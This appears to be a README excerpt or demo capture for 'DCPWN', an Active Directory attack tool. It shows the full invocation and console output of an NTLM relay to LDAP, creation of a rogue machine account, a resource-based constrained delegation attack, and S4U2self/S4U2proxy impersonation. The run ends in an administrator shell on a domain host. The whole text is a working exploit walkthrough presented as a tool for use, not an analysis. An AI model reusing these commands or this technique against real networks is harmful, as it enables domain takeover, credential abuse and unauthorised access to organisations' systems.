 # python dcpwn.py -debug -d ateam.com -u user2 -p 1qazXSW@ --dc 192.168.0.2 --callback-ip 192.168.7.254 --ldaps mem.ateam.com 192.168.0.3 cmd.exe
DCPWN
n1nty @ QAX A-TEAM
DCPWN version 3, last update: 2019-2-21, PWN Domain Servers in seconds
-----------------------------------------
[*] mem.ateam.com(MEM$, 192.168.0.3) will connect to 192.168.7.254, then be relayed to DC at 192.168.0.2
[*] logging in to ldap server
[+] ldap login as ateam.com\user2 successful
[+] added machine account WTA1T0FH$ with password eS5CAnnyyN3oPF9y62RtNgPyO
[*] starting relay server on port 445
[*] initiating connection to ldap://192.168.0.2:389
unpacked response token: NTLMSSPp�
bj����%��A��?$���My|�ATEAMMEM$MEM���[.i�栖!'R�0���"��g�(ǘm
�\�AMDC1ateam.comDC1.ateam.comateam.co0���"00@�Kb��yI,<Q�R|*5����|�
$cifs/192.168.7.254�"����M/�� kӟV
[+] relay complete
[*] running RBCD attack...
[!] unable to modify attribute
rbcd attack done, sleep for 20 seconds
[*] executing s4u2pwnage
[*] getting tgt for WTA1T0FH$
[*] impersonating administrator
[*] requesting s4U2self
[+] s4u2self complete
[*] requesting s4U2proxy
[+] s4U2proxy complete
[*] saving ticket: evil.ccache
[*] loading ticket into environment
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>
C:\>whoami
ateam\administrator
C:\>hostname
MEM
C:\>